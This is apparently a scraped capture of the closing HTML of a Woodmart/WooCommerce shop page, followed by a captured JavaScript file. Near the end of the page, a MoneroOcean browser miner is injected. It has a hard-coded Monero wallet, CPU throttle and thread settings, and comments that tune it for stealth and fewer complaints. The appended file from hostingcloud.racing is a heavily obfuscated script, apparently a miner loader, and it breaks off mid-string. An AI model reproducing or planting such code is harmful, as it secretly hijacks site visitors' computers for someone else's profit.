class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"9ccccb8399","wishlist_fragments_nonce":"5bc44e634c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a9ed8f0b22","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/31cn.js
body_size: 20661
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\